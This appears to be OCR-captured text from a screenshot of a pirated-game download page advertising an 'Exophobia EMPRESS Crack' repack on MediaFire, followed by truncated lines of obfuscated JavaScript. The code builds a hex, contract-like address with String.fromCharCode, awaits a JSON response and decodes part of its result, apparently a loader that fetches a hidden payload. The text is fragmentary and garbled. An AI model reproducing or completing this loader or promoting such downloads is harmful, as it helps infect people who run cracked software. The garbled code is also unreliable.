
Exophobia EMPRESS Crack Tiny
Girl Repack MediaFire 2026
Hash sum: edec5c6e11c1f5c9a297149796e8
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro